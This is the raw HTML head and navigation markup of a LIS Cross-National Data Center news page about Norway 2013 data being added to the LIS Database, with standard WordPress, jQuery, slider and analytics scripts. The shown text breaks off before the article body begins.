

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lisdatacenter.org/news-and-events/norway-2013-added-to-the-lis-database/
body_size: 11841
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>LIS Cross-National Data Center in Luxembourg</title>
<link rel="stylesheet" href="https://www.lisdatacenter.org/wp-content/themes/lis/style.css" media="all" />
<link rel="stylesheet" href="https://www.lisdatacenter.org/wp-content/themes/lis/css/form.css" media="all" />
<link rel="shortcut icon" href="https://www.lisdatacenter.org/wp-content/themes/lis/favicon.ico" />

<script src="https://www.lisdatacenter.org/wp-content/themes/lis/js/jquery-1.4.4.js" type="text/javascript"></script>
<script src="https://www.lisdatacenter.org/wp-content/themes/lis/js/jquery.cycle.min.js" type="text/javascript"></script>
<script src="https://www.lisdatacenter.org/wp-content/themes/lis/js/jquery-hover-intent-r6.js" type="text/javascript"></script>
<script src="https://www.lisdatacenter.org/wp-content/themes/lis/js/tabs.js" type="text/javascript"></script>
<script src="https://www.lisdatacenter.org/wp-content/themes/lis/js/drop.js" type="text/javascript"></script>

<script src="https://www.lisdatacenter.org/wp-content/themes/lis/js/cufon-yui.js" type="text/javascript"></script>
		<script src="https://www.lisdatacenter.org/wp-content/themes/lis/js/Gotham_500.font.js" type="text/javascript"></script>
		<script type="text/javascript">
			Cufon.replace('h1'); // Works without a selector engine
			Cufon.replace('h2'); // Requires a selector engine for IE 6-7, see above
		</script>


<!--[if lte IE 7]>
<link rel="stylesheet" type="text/css" href="http://www.lisdatacenter.org/wp-content/themes/lis/css/ie.css" />
<![endif]-->

<script type="text/javascript">
$(document).ready(function() {
    $('#slideshow').cycle({
		fx: 'fade' // choose your transition type, ex: fade, scrollUp, shuffle, etc...
	});
});
</script>

<script type="text/javascript">

 var _gaq = _gaq || [];
 _gaq.push(['_setAccount', 'UA-21831931-1']);
 _gaq.push (['_gat._anonymizeIp']);
 _gaq.push(['_trackPageview']);

 (function() {
   var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
   ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
   var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })();

</script>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lisdatacenter.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lisdatacenter.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='qsm-quiz-style-inline-css' type='text/css'>


</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.lisdatacenter.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://www.lisdatacenter.org/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1737358994' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.lisdatacenter.org/wp-content/themes/lis/css/font-awesome.css?ver=6.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lisdatacenter.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lisdatacenter.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lisdatacenter.org/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0&#039; defer=&#039;defer" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.lisdatacenter.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.3&#039; defer=&#039;defer" id="revmin-js"></script>
<script type="text/javascript" src="https://www.lisdatacenter.org/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.6.3" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.lisdatacenter.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lisdatacenter.org/wp-json/wp/v2/posts/10452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lisdatacenter.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://www.lisdatacenter.org/news-and-events/norway-2013-added-to-the-lis-database/" />
<link rel='shortlink' href='https://www.lisdatacenter.org/?p=10452' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lisdatacenter.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lisdatacenter.org%2Fnews-and-events%2Fnorway-2013-added-to-the-lis-database%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lisdatacenter.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lisdatacenter.org%2Fnews-and-events%2Fnorway-2013-added-to-the-lis-database%2F&#038;format=xml" />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style>			<style>.cmplz-hidden {
					display: none !important;
				}</style><meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

</head>

<body data-cmplz=1 >
<div id="wrap">
<div id="container">
	<div id="header">
		<a id="logo" href="https://www.lisdatacenter.org/"><img src="https://www.lisdatacenter.org/wp-content/themes/lis/images/logo_LIS.png" alt="LIS Cross-National Data Center in Luxembourg"></a>

		<ul id="super_nav">
			<li id="login_lissy"> <a href="https://WebUI.lisdatacenter.org">LOGIN LISSY</a></li>
			<li id="kf_search">   <a href="/frontend">METIS</a></li>
			<li id="ci_search">   <a href="https://comparability.lisdatacenter.org/shiny/comparability/">Compare.It</a></li>
			<li id="login_webtab"><a href="https://dart.lisdatacenter.org/">Access DART</a></li>
			<li id="kf_search">   <a href="/lis-ikf-webapp/app/search-ikf-figures">KEY FIGURES SEARCH</a></li>
			<li id="wp_search">   <a href="/lis-wp-webapp/app/search-workingpapers">WORKING PAPERS SEARCH</a></li>
		</ul>
				<div class="search">		<form class="searchform" method="get" action="https://www.lisdatacenter.org/">
		  <div>
			 <input type="text" class="field" name="s" id="s" value="" />
			 <input type="submit" value="" class="search_btn" />
		  </div>
		 </form>
</div>

		<ul id="main_nav">
			<li id="home"><a href="https://www.lisdatacenter.org/">Home</a></li>
			
						<li id="about">
				<a class="about-lis" href="/about-lis/" >About LIS</a>
				<div class="sub">
					<ul>
						<li><h5><a href="/about-lis/services/">Services</a></h5></li>
						<li><h5><a href="/about-lis/team/">People</a></h5></li>
						<li><h5><a href="/about-lis/us-lis-satellite-office/">US LIS Satellite Office</a></h5></li>
						<li><h5><a href="/about-lis/uk-lis-satellite-office/">UK LIS Satellite Office</a></h5></li>
						<!--<li><h5><a href="/about-lis/team/">Team</a></h5></li>-->
						 <!--<li><h5><a href="/about-lis/boards/">Boards</a></h5></li>-->
						<li><h5><a href="/about-lis/contributors/">Contributors</a></h5></li>
						<li><h5><a href="/about-lis/opportunities/">Opportunities</a></h5></li>
						<li><h5><a href="/about-lis/terms-of-use/">Privacy</a></h5></li>
						<li><h5><a href="/about-lis/contact/">Contact</a></h5></li>
					</ul>
				</div>
			</li>
			

			<li id="our_data">
				<a class="our-data" href="/our-data/" >Our Data</a>
				<div class="sub">
					<ul>
						<li><h5><a href="/our-data/lis-database/">LIS Database</a></h5></li>
					</ul>
					<ul>
						<li><h5><a href="/our-data/lws-database/">LWS Database</a></h5></li>
					</ul>
					<ul>
						<li><h5><a href="/our-data/metadata/">METIS</a></h5></li>
                                                <li><h5>   <a href="https://www.lisdatacenter.org/our-data/survey-comparability-tool/">Compare.It</a></h5></li>

					</ul>
				</div>
			</li>
			<li id="data_access">
				<a class="data-access" href="/data-access/" >Data Access</a>
				<div class="sub">
					<ul>
						<li><h5><a href="/data-access/lissy/">LISSY</a></h5></li>
						<li><a href="/data-access/lissy/eligibility/">Registration</a></li>
						<li><a href="/data-access/lissy/syntax/">Job Submission </a></li>
						<li><a href="/data-access/lissy/managing-lissy-jobs-and-listings-faqs/">Managing LISSY Jobs and Listings - FAQs</a></li>
						<li><a href="/data-access/lissy/lissy-coding-best-practices">LISSY Coding Best Practices</a></li>						
					</ul>
					<ul>
						<li><h5><a href="/data-access/key-figures/">Key Figures</a></h5></li>
						<li><a href="/data-access/key-figures/methods/">Methods</a></li>
						<li><a href="/data-access/key-figures/programs/">Replication Code</a></li>
					</ul>
						<ul>
						<li><h5><a href="/data-access/dart/">DART</a></h5></li>
						<li><a href="/data-access/dart/indicators/">Indicators</a></li>
						<li><a href="/data-access/dart/methodology/">Methodological note</a></li>
						</ul>
						<ul>
						<li><h5><a href="/data-access/lis-in-our-world-in-data-owid/">Our World In Data</a></h5></li>
						<li><a href="https://www.lisdatacenter.org/data-access/lis-in-our-world-in-data-owid/lis-in-our-world-in-data-poverty/">Poverty</a></li>
						<li><a href="https://www.lisdatacenter.org/data-access/lis-in-our-world-in-data-owid/lis-in-our-world-in-data-inequality/">Inequality</a></li>
						<li><a href="https://www.lisdatacenter.org/data-access/lis-in-our-world-in-data-owid/lis-in-our-world-in-data-incomes-across-the-distribution/">Incomes Across the Distribution</a></li>
						</ul>	
				</div>
			</li>
			<li id="resources">
				<a class="resources" href="/resources/" >Resources</a>
				<div class="sub">
					<ul>
						<li><h5><a href="/resources/self-teaching/">Get Started with LISSY</a></h5></li>
						<li><h5><a href="/resources/online-tutorial-series/">Online Tutorial Series</a></h5></li>
						<li><h5><a href="/resources/ppp-deflators/">CPI and PPP deflators</a></h5></li>
						<li><h5><a href="/resources/other-databases/">Other Databases</a></h5></li>
						<li><h5><a href="/resources/books/">Books</a></h5></li>
						<li><h5><a href="/resources/faq/">FAQs</a></h5></li>
					</ul>
				</div>
			</li>
			
			
			<li id="projects">  
				<a class="projects" href="/projects/" >Projects</a>
				<div class="sub">
					<ul>
						<li><h5><a href="/projects/lis2er-initiative/">(LIS)<sup>2</sup>ER Initiative</a></h5></li>
						<li><a href="/projects/lis-lis2er-initiative/people">Involved People</a></li>
						<li><a href="/projects/lis2er-initiative/events">Events</a></li>
						<li><a href="/projects/lis2er-initiative/research">Research</a></li>
						<li><a href="/projects/lis2er-initiative/visitors">Visitors</a></li>
					</ul>
				</div>
			</li> 			
			
			
			
			<li id="working_papers">
				<a class="working-papers" href="/working-papers/" >Working Papers</a>
				<div class="sub">
					<ul>
						<li><h5><a href="/lis-wp-webapp/app/search-workingpapers">Search</a></h5></li>
						<li><h5><a href="/working-papers/aldi-award/">Aldi Award</a></h5></li>
					</ul>
				</div>
			</li>
			
			
			
			<li id="newsletter"><a href="/newsletter/">Newsletter</a>
			</li>
	
		
			
			
				<li id="news_events">
				<a class="news-events" href="/news-and-events/" >News and Events</a>
				<div class="sub">
					<ul>
						<li><h5><a href="/news-and-events/news/">News</a></h5></li>
					</ul>
					<ul>
						<li><h5><a href="/news-and-events/events/">Events</a></h5></li>
						<li><a href="/news-and-events/events/conferences/">Conferences</a></li>
						<li><a href="/news-and-events/events/lecture-series/">Lecture Series</a></li>
						<li><a href="/news-and-events/events/workshop/">Workshop</a></li>
					</ul>
				</div>
			</li>
	
	
	</ul>	
	

	</div><!--END OF HEADER-->	
	<div id="content">
		

        <ul id="sub_nav">
      <li><a class="head" href="/news-and-events/" >News</a>
        <ul>
